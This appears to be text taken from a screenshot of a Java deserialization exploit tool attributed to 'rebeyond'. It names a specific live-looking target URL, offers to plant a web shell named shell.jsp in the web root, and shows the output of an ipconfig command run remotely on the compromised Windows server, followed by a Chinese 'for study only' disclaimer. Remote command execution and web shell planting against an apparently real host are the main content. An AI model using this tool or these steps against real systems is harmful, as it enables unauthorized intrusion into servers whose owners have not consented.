 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://218.94.147.86:81/oceanserver/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:6f6f:6f2a:e:bcb4:33b2:ca6d:1d0b
本地站点的 IPv6 地址. . . . . . . . : fec0::e:bcb4:33b2:ca6d:1d0b%1
本地链接 IPv6 地址. . . . . . . . : fe80::bcb4:33b2:ca6d:1d0b%11
IPv4 地址 . . . . . . . . . . . . : 111.111.111.241
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::7487:501f:aea1:1766%11
111.111.111.254
隧道适配器 isatap.{023E7653-2DC3-4E45-9AF2-8D40750C23A9}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org